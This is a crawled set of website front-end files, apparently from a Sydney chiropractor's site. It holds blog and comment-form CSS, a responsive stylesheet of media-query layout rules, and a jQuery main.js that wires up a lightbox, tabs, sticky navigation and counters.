.blog-page-section .right-box .single-sidebar-widget .post-widget ul li:hover .icon-box img {
    opacity: .5;
}

.blog-page-section .right-box .single-sidebar-widget .category-widget ul li a:hover {
    color: #4db7fe;
}
.blog-page-section .right-box .single-sidebar-widget  .tags-widget ul > li {
    margin-bottom: 10px;
}
.blog-page-section .right-box .single-sidebar-widget .text-widget p{
    font-size: 14px;
    margin-bottom: 0;
}
.blog-page-section .right-box .single-sidebar-widget .tags-widget ul li a {
    padding: 6px 0;
    display: block;
    font-size: 12px;
    border: 1px solid #EAEAEA;
    border-radius: 16px;
    padding-left: 25px;
    padding-right: 25px;
    text-transform: uppercase;
    color: #787878;
    font-weight: 600;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-page-section .right-box .single-sidebar-widget .tags-widget ul li a:hover {
    background: #4db7fe;
    border-color: #4db7fe;
    color: #fff;
}
.blog-page-section .left-box .author-box {
    margin-top: 30px;
}
.blog-page-section .left-box .share-box {
    clear: both;
    overflow: hidden;
}


/*Post Share Box*/

.single-blog-post .author-box .share-box .tag-box  {
    padding: 0;
}
.single-blog-post .author-box .share-box .tag-box li {
    margin: 0;
    display: inline-block;
}
.single-blog-post .author-box .share-box .tag-box a {
    color: #4db7fe;
    font-size: 16px;
    transition: .3s ease;
    line-height: 30px;
    text-transform: capitalize;
}
.single-blog-post .author-box .share-box .social {
    display: inline-block;
    margin-bottom: 0;
    margin-left: -2.5px;
}
.single-blog-post .author-box .share-box .social li {
    display: inline-block;
    font-size: 14px;
    margin: 0;
    padding: 0;
}

.single-blog-post .author-box .share-box .social a {
    width: 40px;
    border-radius: 50%;
    height: 40px;
    color: #4db7fe;
    text-align: center;
    margin: 0 3px;
    border: 1px solid #eee;
    display: block;
    line-height: 41px;
    transition: all 0.5s ease;
}

/*Author Area*/

.single-blog-post .author-box .post-author {
    margin: 40px 0;
}
.single-blog-post .post-author .inner {
    position: relative;
    padding: 30px 0px 25px;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
}
.single-blog-post .post-author .inner .img-box{
    width: 100px;
    height: 100px;
    overflow: hidden;
    float: left;
    margin-right: 10px;
}
.single-blog-post .post-author .text-box {
    padding: 0 10px;
    line-height: 24px;
    color: rgb(138, 138, 138);
    border-bottom: none;
}
.single-blog-post .post-author .text-box h5{
    color: #444;
    font-size: 18px;
    margin-bottom: 5px;
}

/*Comment Area*/

.single-blog-post .author-box .comments-area{
    position:relative;
    margin-top:0px;
    margin-bottom:50px;
}
.single-blog-post .author-box .comments-area h3{
    color: #444;
    font-size: 20px;
    margin: 0 0 20px;
    padding: 0 0 5px;
    text-transform: capitalize;
}
.single-blog-post .author-box .comments-area .comment-box{
    position:relative;
    margin-bottom:35px;
    -webkit-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    transition:all 300ms ease;
}

.single-blog-post .author-box .comments-area .comment-box:nth-child(1){
    padding-top:0px;
}

.single-blog-post .author-box .comments-area .comment-box:hover{
    border-color:#4db7fe;
}

.single-blog-post .author-box .comments-area .comment-box.reply-comment{
    margin-left:30px;
}

.single-blog-post .author-box .comments-area .comment{
    position:relative;
    font-size:14px;
    padding:0px 0px 0px 80px;
}

.single-blog-post .author-box .comments-area .comment .comment-inner{
    position:relative;
    padding:15px 20px;
    border:1px solid #f4f4f4;
}



.single-blog-post .author-box .comments-area .comment .comment-inner .rating .fa{
    display:inline-block;
    color:#4db7fe;
    font-size:14px;
}

.single-blog-post .author-box .comments-area .comment-box .author-thumb{
    position:absolute;
    left:0px;
    top:0px;
    margin-bottom:20px;
}

.single-blog-post .author-box .comments-area .comment-box .author-thumb img{
    width:60px;
    display:block;
}

.single-blog-post .author-box .comments-area .comment-info{
    position:relative;
    color:#444;
    line-height:24px;
    font-size:16px;
    font-weight:500;
}

.single-blog-post .author-box .comments-area .comment-box .text{
    color:#777;
    font-size:15px;
    margin-top:12px;
    font-weight:400;
    line-height: 1.6em;
    margin-bottom:0px;
}
/*Comment form*/

.comment-form{
    position:relative;
}

.comment-form .group-title{
    margin-bottom:20px;
}
.comment-form .group-title h3{
    color: #444;
    font-size: 20px;
    margin: 0 0 20px;
    padding: 0 0 5px;
    text-transform: capitalize;
}

.comment-form .form-group{
    position:relative;
    margin-bottom:15px;
}

.comment-form .form-group label{
    position:relative;
    color:#777;
    font-size:15px;
    font-weight:400;
}

.comment-form .form-group:last-child{
    margin-bottom:0px;
}

.comment-form .form-group input[type="text"],
.comment-form .form-group input[type="password"],
.comment-form .form-group input[type="tel"],
.comment-form .form-group input[type="email"],
.comment-form .form-group select{
    position:relative;
    display:block;
    width:100%;
    line-height:28px;
    padding:10px 15px;
    border:1px solid #efefef;
    height:50px;
    color:#848484;
    font-weight:300;
    background:#ffffff;
    -webkit-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    transition:all 300ms ease;
}

.comment-form .form-group input[type="text"]:focus,
.comment-form .form-group input[type="password"]:focus,
.comment-form .form-group input[type="tel"]:focus,
.comment-form .form-group input[type="email"]:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus{
    border-color:#4db7fe;
}

.comment-form .form-group textarea{
    position:relative;
    display:block;
    width:100%;
    line-height:26px;
    padding:10px 15px;
    color:#d6d6d6;
    border:1px solid #efefef;
    height:105px;
    font-weight:300;
    background:#ffffff;
    resize:none;
    -webkit-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    transition:all 300ms ease;
}


.comment-form input:focus,
.comment-form select:focus,
.comment-form textarea:focus{
    border-color:#4db7fe;
    background: #fff;
}
/*--------------------------------*/
/* .End CSS
/*--------------------------------*/












--- FILE ---
content_type: text/css
request_url: http://chiropractorsydney.com.au/css/responsive.css
body_size: 3923
content:
@media (min-width: 1200px) {

    .welcome-section .room-category {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .welcome-section .room-category:nth-child(n+5) {
        border-top: 1px solid #e8ecec;
    }
    .welcome-section .room-category + .room-category:nth-child(4n+1) {
        border-left: none;
    }
}
@media (min-width: 992px) and (max-width: 1200px) {
    .room-section .single-room-wrapper img {
        width: 100%;
    }
}

@media (min-width: 1170px) {

    .newsletter-section .form-group {
        display: block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .finance-navbar #main-navigation-wrapper .nav > li > a {
        padding: 44px 15px;
        font-size: 15px;
    }


}
@media (min-width: 1170px) and (max-width: 1400px) {
    .layer-1-2 h1 {
        color: #fff;
        font-size: 35px;
        font-weight: 700;
        line-height: 50px;
        text-transform: uppercase;
        max-width: 880px;
        letter-spacing: 2px;
    }
    .slider-section .layer-1-3 .ped-btn {
        margin-top: 0;
    }
    .slider-section .title2 {
        margin-bottom: 0;
    }
    .slider-content {
        top: 53%;
    }
}
/* Normal desktop :992px. */
@media (min-width: 992px) and (max-width: 1169px) {

    .layer-1-2 h1 {
        color: #fff;
        font-size: 35px;
        font-weight: 700;
        line-height: 50px;
        text-transform: uppercase;
        max-width: 880px;
        letter-spacing: 2px;
    }
    .slider-content {
        top: 60%;
    }
    .listing-3 {
        margin-top: 0px;
        background: transparent;
        padding: 10px 10px 0 10px;
    }
    .finance-navbar #main-navigation-wrapper .nav > li > a{
        padding: 34px 15px;
        text-transform: uppercase;
        color: #333;
        font-size: 12px;
    }
    .main-menu-three #main-navigation-wrapper .nav > li > a {
        color: #fff;
    }

    .finance-navbar #main-navigation-wrapper .logo {
        max-width: 170px;
    }
.text-content h4 {
    font-size: 15px;
}
.image-layer {
    padding: 10px;
}

.sub-head h4 {
    font-size: 26px;
}

.down-btn {
    font-size: 13px;
    padding: 15px 10px;
}
.support-text {
    padding: 20px 5px;
}

.slider-section-2 .slider-content {
    margin-top: -100px;
}
    #main-navigation-wrapper .float-left {
        float: left;
    }

    .welcome-section .room-category {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333333333%;
        flex: 0 0 33.3333333333%;
        max-width: 33.3333333333%;
    }
    .newsletter-section .form-group {
        display: block;
        margin-bottom: 0;
        vertical-align: middle;
    }

}




/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {
    .blog-page-section {
        padding-bottom: 80px;
    }
    .blog-page-section {
        padding-bottom: 80px;
    }
    .about-us-activities .about-widget.mr {
        margin: 20px 0;
    }
    .room-section .single-room-wrapper img {
        width: 100%;
        float: none;
    }

    .listing-search-3 {

        margin-top: 0px;
    }
    .z-tabs.horizontal > ul > li {
        width: 22% !important;
        margin: 0 20px 0 0;
    }
    .z-tabs.medium > ul > li > a {
        font-size: 17px;
    }
    .room-section .single-room-wrapper .text-body {
        width: 450px;
    }
    .room-section .single-room-wrapper .price-detail {
        width: 150px;
    }
    .listing-search  .item-wrapper .item{
        width: 25%;
    }
    .listing-search .item-wrapper .thm-button{
        width: 100%;
    }
    .listing-search-2 .form-wrapper-2 .item-wrapper .item{
        width: 25%;
    }
    .listing-search-2 .form-wrapper-2 .item-wrapper .thm-button{
    width: 100%;
    }
    .listing-search-3 .form-wrapper-3 .item-wrapper .item{
        width: 25%;
    }
    .listing-search-3 .form-wrapper-3 .item-wrapper .thm-button{
        width: 100%;
    }
    .listing-search {
        padding-bottom: 0;
    }
    .listing-search  .item-wrapper .item input.input-field {
        width: 100%;
    }
    .listing-search .item-wrapper .item:nth-child(3) {

        padding-right: 10px;
    }
.ht-field {
    margin-bottom: 0;
}
    .listing-search__btn {
        display: inline-block;
         width: 100%;
         margin: 0;
        padding: 9px 29px;
        background-color: #4db7fe;
        color: #ffffff;
        border-radius: 4px;
        text-transform: uppercase;
        text-align: center;
        font-weight: 700;
    }
    .listing-search-2 .form-wrapper-2 {
       padding-bottom: 10px;
    }
    .footer .links-widget.links-widget-pac {
        padding: 0;
    }

    .finance-navbar #main-navigation-wrapper .nav > li > a{
        padding: 34px 5px;
        text-transform: uppercase;
        color: #333;
        font-size: 12px;
}
    .main-menu-three #main-navigation-wrapper .nav > li > a {
        color: #fff;
    }

    .finance-navbar #main-navigation-wrapper .logo {
        max-width: 150px;
    }

    .request-call-bg .info-box {
        margin-bottom: 30px;
    }

.logo a {
    padding: 16px 0;
}

.section-titleBar h3 {
    font-size: 30px;
}
.sub-head h4 {
    font-size: 20px;
}
.slider-content {
    margin-top: -90px;
}
.layer-1-2 h1 {
    font-size: 26px;
    line-height: 32px;
    max-width: 550px;
}
.layer-1-1 p {
    font-size: 15px;
    line-height: 24px;
    max-width: 570px;
}

.text-content h4,
.single-services .text-content h4{
    font-size: 14px;
}


.fun_text {
	padding: 30px 6px;
}
.fun_text > h5 {
    font-size: 13px;
}
.fun_text span {
    font-size: 28px;
}
.banner-content h4 {
    font-size: 24px;
    max-width: 600px;
    line-height: 34px;
}

.down-btn {
    font-size: 13px;
    padding: 15px 10px;
}
.support-text {
    padding: 20px 10px;
}

.feature-text h4 {
    font-size: 18px;
}
.single-contact h5 {
    font-size: 17px;
}
.contact-icon {
    padding: 30px 15px;
}


.contact-head h3 {
    font-size: 24px;
}

.about-content h4,
.video-text h4{
    font-size: 16px;
}

.blog-content a h4 {
    font-size: 20px;
    line-height: 28px;
}
.project-dec h4 {
    font-size: 20px;
}
.blog-search-option input {
    width: 75%;
}

    .info-wrapper {
        display: flex;
        flex-direction: column;
        text-align: center;
    }
    #main-navigation-wrapper .float-left {
        float: left;
    }
    .welcome-section .room-category {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .newsletter-section .form-group {
        display: block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .listing-search-3 .form-wrapper-3 {
        padding-bottom: 15px;
    }
    .welcome-tabs .h-tabs .detail{
        margin-top: 20px;
    }
    .dining-section .menu-list {
        margin-top: 15px;
    }
    .contact-us .contact-get {
        margin-top: 35px;
    }
    .dessert-section .mrg{
        margin: 20px 0;
    }
    .blog-page-section .right-box {
        margin-top: 50px;
    }
    .our-best-sides .box + .box{
        margin-top: 40px;
    }
    .our-best-sides .box-wrapper {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }
    .listing-2 {
        margin-top: 0px;
        background: transparent;
    }
    .listing-3 {
        margin-top: 0px;
        background: transparent;
    }
    .listing-search__btn {
        width: 100%;
        margin: 0 0 15px 0;
    }
}

/* small mobile :320px. */
@media (max-width: 767px) {
    .blog-page-section {
        padding-bottom: 80px;
    }
    .blog-page-section {
        padding-bottom: 80px;
    }
    .listing-3 {
        margin-top: 0px;
        background: transparent;
        padding: 10px 10px 0 10px;
    }
    .listing-2 {
        margin-top: 0px;
        background: transparent;
    }
    .our-best-sides .box-wrapper {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }
    .our-best-sides .box + .box{
        margin-top: 40px;
    }
    .blog-page-section .right-box {
margin-top: 50px;
    }
    .dessert-section .mrg{
        margin: 20px 0;
    }
    .about-us-activities .about-widget.mr {
        margin: 20px 0;
    }
    .room-section .single-room-wrapper .text-wrapper {
        padding-bottom: 10px;
    }
    .room-section .single-room-wrapper .text-body {

        width: 95%;

    }
	
    .contact-us .contact-get {
        margin-top: 35px;
    }
   .main-menu-three #main-navigation-wrapper .navbar-nav .dopdown-nav-toggler:before {
        color: #fff;
    }
    .main-menu-three #main-navigation-wrapper .navbar-nav .dopdown-nav-toggler.dopdown-nav-toggler-active:before {
        color: #fff;
    }
    .main-menu-three #main-navigation-wrapper.navbar-default {
        background: rgba(7,35,47, .6);
        border: none;
        border-radius: 0;
        margin: 0;
        position: relative;
        top: 0;
        left: 0;
        right: 0;
        z-index: 1000;
    }
    .main-menu-three #main-navigation-wrapper.navbar-default .navbar-toggle .icon-bar {
        background-color: #fff;
    }
    .z-tabs.horizontal > ul > li {
        float: left;
        margin: 0 90px 0 0;
        display: block;
        width: 100% !important;
    }
    .welcome-tabs .h-tabs .detail {
        margin-top: 20px;
    }
    .listing-search-3 {

        margin-top: 0px;
    }
    .listing-search-3 .form-wrapper-3 {
        padding-bottom: 15px;
    }
    .room-section .single-room-wrapper .price-detail {
        width: 100%;
        margin: 0;
    }
    .room-section .single-room-wrapper .price-detail a {
        margin: 0;
    }
    .room-section .single-room-wrapper img {
        width: 100%;
    }
    .listing-search-2 .form-wrapper-2 .item-wrapper .item{
        width: 100%;
    }
    .listing-search-2 .form-wrapper-2 .item-wrapper .thm-button{
        width: 100%;
    }
    .listing-search-3 .form-wrapper-3 .item-wrapper .item{
        width: 100%;
    }
    .listing-search-3 .form-wrapper-3 .item-wrapper .thm-button{
        width: 100%;
    }
    .listing-search .item-wrapper .item{
        width: 100%;
    }
    .listing-search  .item-wrapper .thm-button{
        width: 100%;
    }
    .form-select select {
        width: 100%;
    }
    input.input-field {
        width: 100%;
    }
    .listing-search__btn {
        width: 100%;
        margin: 0 0 15px 0;
    }
    .listing-search-2 .item-wrapper .item:nth-child(3) {
margin-bottom: 10px !important;
    }
    .listing-search-3 .item-wrapper .item:nth-child(3) {
        margin-bottom: 20px !important;
    }
    .main-menu-two {
        background: rgba(27, 48, 83, 0.80);
    }

    .main-menu-two #main-navigation-wrapper .navbar-collapse {
        background: rgba(27, 48, 83, 1);
    }

    .footer .links-widget.links-widget-pac {
        padding: 0;
    }

    .request-call-bg .info-box {
        margin-bottom: 30px;
    }

.logo {
    height: inherit;
    padding: 0;
    margin: 9px 0 0px;
    z-index: 999999;
    max-width: 260px;
}
.logo a {
    padding: 0px;
}
.link-pages::after {
    display: none;
}

    #main-navigation-wrapper .nav {
        width: 100%;
    }
    #main-navigation-wrapper .nav > li {
        display: block;
        padding: 0;
        width: 100%;
        float: left;
    }
    #main-navigation-wrapper .nav > li > a {
        display: block;
        width: 100%;
        padding: 15px 10px 15px 20px !important;
        border-top: 1px solid #ddd;
        position: relative;
        color: #333;
    }
    .navbar-collapse.in {
        overflow-y: inherit;
    }
    .finance-navbar #main-navigation-wrapper .navbar-nav > li > .dropdown-submenu {
        position: relative;
        width: 100%;
        opacity: 1;
        visibility: visible;
        left: auto;
        right: auto;
        transform: translate3d(0px, 0px, 0px);
        transition: none !important;
        display: none;
        top: auto;
        float: none;

    }
    #main-navigation-wrapper .navbar-nav > li > .dropdown-submenu > li {
        padding-left: 20px;

    }
    #main-navigation-wrapper .navbar-nav > li > .dropdown-submenu > li > a {
        color: #888888;
        font-weight: 600;

    }
    #main-navigation-wrapper .nav > li {
        display: block;
        padding: 0;
        width: 100%;
    }
    #main-navigation-wrapper .navbar-nav .dopdown-nav-toggler {
        width: 51px;
        height: 51px;
        float: right;
        border: none;
        background: transparent;
        margin: -15px 0 0 0;
        display: block;
    }

    #main-navigation-wrapper .navbar-nav .dopdown-nav-toggler:before {
        position: absolute;
        font-family: 'FontAwesome';
        border: none;
        content: "\f078";
        top: 15px;
        color: #333;
        right: 27px;
    }
    #main-navigation-wrapper .navbar-nav .dopdown-nav-toggler.dopdown-nav-toggler-active:before {
        position: absolute;
        font-family: 'FontAwesome';
        border: none;
        content: "\f077";
        top: 15px;
        color: #333;
    }
    .main-menu-two .navbar-nav .dopdown-nav-toggler:before {
        color: #fff !important;
    }
.slider-content {
    margin-top: -90px;
}
.slider-3 .slider-content{
    margin-top: -50px;
}
.layer-1-2 {
    margin: 5px 0;
}
.layer-1-2 h1 {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 10px;
	letter-spacing: 0px;
    padding: 0 !important;
}
.layer-1-1 p {
    font-size: 13px;
    letter-spacing: 0px;
    line-height: 20px;
    padding: 0 !important;
}
 .ped-btn.right-btn {
    margin-left: 5px;
}
.ped-btn {
    margin-top: 0px;
    padding: 10px 0px;
    width: 128px;
	font-size: 12px;
}
.slider-section {
    width: 100%;
    height: auto;
    min-height: 220px;
    margin-top: 0px;
}
.intro-content,
.slider-images img{
    width: 100%;
    height: 100%;
    min-height: 260px;
}
.section-titleBar h4 {
    font-size: 20px;
    line-height: 30px;
}
    .header-3 .sec-line .sec-line-wraper ul li:first-child {
        margin-left: 0;
    }
    .welcome-section .col-service {
      margin-bottom: 20px;
    }
    .header-3 .sec-line .border {
        display: none;
    }

.about-content h4,
.video-text h4{
    line-height: 27px;
    font-size: 16px;
    margin-bottom: 0;
}
.video-content {
    min-height: 200px;
}
.text-box {
    margin-bottom: 20px;
}
.section-titleBar h3 {
    font-size: 27px;
    line-height: 40px;
}
    .header-left-info {
        float: none;
        text-align: center;
        margin-top: 10px;
    }
    .header-right-info {
        float: none;
        text-align: center;
    }
    .header-2 .header-left-info {
        float: none;
        text-align: center;
    }
    .header-2 .header-right-info {
        float: none;
        text-align: center;
    }
.our-overview .questions {
    margin-top: 20px;
}
.breadcrumb .section-titleBar h3 {
    font-size: 28px;
    margin-bottom: 5px;
}
    .page-breadcrumb ul li {
font-size: 14px;
    }
    .project-section.no-filter .single-project-item h4 {

        font-size: 17px;
    }
    .blog-page-section .single-blog-post h4 {
        font-size: 17px;
    }
.counter-inner {
    padding: 100px 40px 100px 40px;
}
.counter-inner h4 {
    line-height: 30px;
    font-size: 20px;
}
.about-count {
    padding: 80px 40px 80px 40px;
}
.fun_text {
    width: 100%;
    margin: 10px;
}
.fun_text span {
    font-size: 22px;
}
.fun_text > h5 {
    font-size: 13px;
}

.faq-content {
    padding: 5% 8%;
    margin-top: 30px;
}
.banner-content h4 {
    font-size: 20px;
    line-height: 26px;
}
.main-view {
    float: none;
    padding: 10px 10px;
    width: 100%;
}
.review-content.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev,
.review-content.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next,
.intro-carousel.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev,
.intro-carousel.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next{
    display: none !important;
}
.project-dec h4 {
    font-size: 20px;
}
.sub-head h4 {
    font-size: 24px;
}
.banner-contact span {
    font-size: 17px;
    margin-right: 6px;
}
.banner-contact span i {
    margin-right: 10px;
}
.banner-btn {
    float: none;
    margin-top: 20px;
}
.footer-content {
    margin-bottom: 40px;
}
.copyright {
    text-align: center;
    margin: 10px 0px;
}
.copyright ul {
    text-align: center;
}
.copyright ul li:first-child {
    margin-left:0px;
}
.copyright ul li a {
    text-align: center;
}
.about-whoweare .mrb {
    margin-bottom: 30px;
}
.single-about {
    width: 100%;
    margin-bottom: 0px;
}
.video-text {
    margin-top: 30px;
}
.left-head-blog {
    margin-top: 40px;
}
.Hotel-faq {
    margin-bottom: 40px;
}
.single-faq h3 {
    font-size: 18px;
}
.project-menu li a {
    font-size: 13px;
    margin: 5px 3px;
    padding: 5px 6px;
}
.project-details h3 {
    font-size: 26px;
}
.project-details{
    margin-bottom: 30px;
}
.project-history {
    padding: 50px 15px;
    margin-bottom: 30px;
}
.single-page {
    margin: 15px 0px;
}
.single-services-page .mar-row {
    margin-top: 20px;
}
.client-head {
    margin-left: 0px;
}
.client-head h3 {
    font-size: 24px;
}
.slider-section.slider-section-2 {
    margin-top: 0px;
}
.slider-section-2 .slider-content {
    margin-top: -60px;
}
.contact-icon {
    padding: 20px 5px;
	margin-bottom: 40px;
}

.error-bot {
    font-size: 15px;
}
.single-col h3 {
    margin-bottom: 5px;
    font-size: 22px;
}
.single-col a h4 {
    font-size: 20px;
    margin-bottom: 10px;
}
.tab-menu ul.nav li a {
    padding: 10px 5px;
    margin-right: 0px;
    width: 90px;
    font-size: 12px;
}

.contact-form.news-form .form-control {
    float: none;
    width: 100%;
}
.contact-form.news-form .add-btn {
    float: none;
    margin-left: 0px;
}
.slider-section-2 .intro-content,
.slider-section-2 .slider-images img {
    width: 100%;
    height: 100%;
    min-height: 320px;
}
.choose-services {
    margin: 10px 0px;
}
.blog-content a h4 {
    font-size: 17px;
    line-height: 26px;
}
.blog-details .blog-content a h4 {
    font-size: 18px;
    line-height: 26px;
}

    .single-services-page .icon-box-wrapper {

        flex-direction: column;
    }

    .info-wrapper {
        display: flex;
        flex-direction: column;
        text-align: center;
        margin-top: 20px;
    }
    .header-3 .sec-line .sec-line-wraper ul {
        margin-left: 0;
    }
    .header-3 .sec-line .sec-line-wraper .logo {
        text-align: center;
        margin-bottom: 20px;
        margin: 0 auto;
    }
    .testimonial-section-2 .testimonial .rating {
        position: relative;
        top: -60px;
    }
    .request-call-bg-2 .contact-wraper .contact-info {
        margin-bottom: 20px;
    }
    .float-left {
        float: right;
    }
    .main-menu-three ul.search {
        float: left;
    }
    .gallery-section .tt-gallery-1-search {
        display: inline-block;
        width: 30px;
        height: 30px;
        font-size: 15px;
        line-height: 29px;
        color: #fff;
        text-align: center;
        background: #4db7fe;
        border-radius: 50%;
    }
    .numbers-section-3 .single-count-box {
        margin-bottom: 20px;
        float: none;
        margin-right: 0;
        margin-left: 0;
    }
    #accordion {
        margin-bottom: 20px;
    }
    .numbers-section-3 .section-titleBar {
        margin-bottom: 40px;
    }

}

/* Large Mobile :480px. */
@media only screen and (min-width: 480px) and (max-width: 767px) {
/*.container {*/
    /*width:680px*/
/*}*/
.fun_text {
    width: 31%;
    margin: 5px;
}
    .newsletter-section .form-group {

        width: 60%;

    }
    .fluid-know-area .service-promo .promo-content {

        padding: 0 2rem 0 2em;
    }
    .get-directions input[type="text"] {
        width: 75%;
    }

}



@media (max-width: 479px) {
    .newsletter-section .form-group {
        position: relative;
        width: 80%;
        margin: 0 auto;
    }
    .fluid-know-area .service-promo .promo-content {

        padding: 0 15px;
    }
    .events-section .our-events .date-box {
        width: 76px;
        height: 76px;
        margin-right: 0;
    }
    .events-section .our-events .date-box .date-inner .date-text-inner span {

        font-size: 13px;

    }
    .fluid-know-area .service-promo .know-top p {
        -webkit-column-count: 2;
        -moz-column-count: 2;
        column-count: 1;

    }
    .welcome-section-5 .wel-wrap-inner .section-titleBar {
        float: none;
        width: 100%;
    }
    .welcome-section-5 .wel-wrap-inner .description-wrap {
        float: none;
        width: 100%;
    }
    .welcome-section-3 .service-sec {
        display: flex;
        justify-content: center;
        flex-direction: column;
    }
    .welcome-section-3 .service-sec .icon {
        align-self: center;
        margin-bottom: 15px;
    }
    .welcome-section-3 .service-sec .detail {
        text-align: center;
        width: 100%;
    }
    .single-room-section .what-in-room {
        display: block;

    }
    .single-room-section .what-in-room .included {
        text-align: center;
        padding: 28px 0;
        border: solid 1px #ccc;
        margin: 0 15px 15px 0;
        width: 100%;
    }
    .get-directions input[type="text"] {
        width: 65%;
    }
    .room-section .single-room-wrapper .text-body ul li {

        width: 100%;
        font-size: 15px;
    }
}


--- FILE ---
content_type: text/javascript
request_url: http://chiropractorsydney.com.au/js/main.js
body_size: 3075
content:
(function ($) {
 "use strict";

    /*--------------------------
    lightbox
    ---------------------------- */
    /*activity indicator functions*/
    var activityIndicatorOn = function(){
        $('<div id="imagelightbox-loading"><div></div></div>').appendTo('body');
    };
    var activityIndicatorOff = function(){
        $('#imagelightbox-loading').remove();
    };

    /*close button functions*/
    var closeButtonOn = function(instance){
        $('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo('body').on('click touchend', function(){ $(this).remove(); instance.quitImageLightbox(); return false; });
    };
    var closeButtonOff = function(){
        $('#imagelightbox-close').remove();
    };

    /*overlay*/
    var overlayOn = function(){$('<div id="imagelightbox-overlay"></div>').appendTo('body');};
    var overlayOff = function(){$('#imagelightbox-overlay').remove();};

    /*caption*/
    var captionOff = function(){$('#imagelightbox-caption').remove();};
    var captionOn = function(){
        var description = $('a[href="' + $('#imagelightbox').attr('src') + '"] img').attr('alt');
        if(description.length)
            $('<div id="imagelightbox-caption">' + description +'</div>').appendTo('body');
    };

    /*arrows*/
    var arrowsOn = function(instance, selector) {
        var $arrows = $('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"><i class="fa fa-chevron-left"></i></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"><i class="fa fa-chevron-right"></i></button>');
        $arrows.appendTo('body');
        $arrows.on('click touchend', function(e) {
            e.preventDefault();
            var $this = $(this);
            if( $this.hasClass('imagelightbox-arrow-left')) {
                instance.loadPreviousImage();
            } else {
                instance.loadNextImage();
            }
            return false;
        });
    };
    var arrowsOff = function(){$('.imagelightbox-arrow').remove();};

    var selectorG = '.lightbox';
    if($(selectorG).length){
        var instanceG = $(selectorG).imageLightbox({
            quitOnDocClick: false,
            onStart:        function() {arrowsOn(instanceG, selectorG);overlayOn(); closeButtonOn(instanceG);},
            onEnd:          function() {arrowsOff();captionOff(); overlayOff(); closeButtonOff(); activityIndicatorOff();},
            onLoadStart:    function() {captionOff(); activityIndicatorOn();},
            onLoadEnd:      function() {$('.imagelightbox-arrow').css('display', 'block');captionOn(); activityIndicatorOff();}
        });
    }




    <!-- Welcome Tabs -->
    /* jQuery activation and setting options for the tabs*/

    var tabbedNav = $("#tabbed-nav").zozoTabs({
        orientation: "horizontal",
        theme: "silver",
        position: "top-left",
        size: "medium",
        animation: {
            duration: 600,
            easing: "easeOutQuint",
            effects: "fade"
        },
        defaultTab: "tab1"
    });

    /* Changing animation effects*/
    $("#config input.effects").change(function () {
        var effects = $('input[type=radio]:checked').attr("id");
        tabbedNav.data("zozoTabs").setOptions({ "animation": { "effects": effects } });
    });



    /*--------------------------
    preloader
    ---------------------------- */
	$(window).on('load',function(){
		var pre_loader = $('#preloader')
	pre_loader.fadeOut('slow',function(){$(this).remove();});
	});

/*---------------------
  venobox
--------------------- */
	var veno_box = $('.venobox');
	veno_box.venobox();

    $('.datepicker').Zebra_DatePicker();
    $('.datepicker2').Zebra_DatePicker();

/*------------------------------------
 search option
------------------------------------- */
    $('.search-option').hide();
    $(".main-search").on('click', function(){
        $('.search-option').animate({
            height:'toggle',
        });
    });
/*---------------------
 TOP Menu Stick
--------------------- */
var windows = $(window);

windows.on('scroll', function() {
    var $topG = $('.finance-navbar').offset().top;
    if ( $(window).scrollTop() > $topG + 66 ) {
        $('.finance-navbar').addClass('affix-coming')
    }
    else {
        $('.finance-navbar').removeClass('affix-coming')
    }
    $('.finance-navbar').affix({
        offset: {
            top: $topG + 150
        }
    })
});



/*----------------------------
 jQuery MeanMenu
------------------------------ */
    var navigation = $('.main-navigation-wrapper');
        if ($('#main-navigation-wrapper .navbar-nav li .dropdown-submenu').length) {
            $('#main-navigation-wrapper .navbar-nav li .dropdown-submenu').parent('li').children('a').append(function() {
                return '<button class="dopdown-nav-toggler"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>';
            });
            $('#main-navigation-wrapper .navbar-nav .dopdown-nav-toggler').on('click', function() {
                if($(this).hasClass("dopdown-nav-toggler-active"))
                {
                    $(this).removeClass("dopdown-nav-toggler-active");
                    $('#main-navigation-wrapper .navbar-nav li ul.dropdown-submenu').fadeOut();
                }
                else
                {
                    $('#main-navigation-wrapper .navbar-nav .dopdown-nav-toggler').removeClass("dopdown-nav-toggler-active");
                    $('#main-navigation-wrapper .navbar-nav li ul.dropdown-submenu').hide();
                    var Self = $(this);
                    Self.addClass("dopdown-nav-toggler-active");
                    Self.parent().parent().children('.dropdown-submenu').slideToggle();
                }

                return false;
            });


        }



        if ($('.mixit-gallery').length) {
            $('.mixit-gallery').mixItUp();
        }



/*--------------------------
 scrollUp
---------------------------- */
	$.scrollUp({
		scrollText: '<i class="fa fa-angle-up"></i>',
		easingType: 'linear',
		scrollSpeed: 900,
		animation: 'fade'
	});


    $('.dk-select').click(function(){
        $(this).find('.dk-select-options').toggle();
    });


    /*----------------------------
     Counter js active
    ------------------------------ */
    var count = $('.counter');
    count.counterUp({
		delay: 40,
		time: 3000
	});

/*--------------------------
 collapse
---------------------------- */
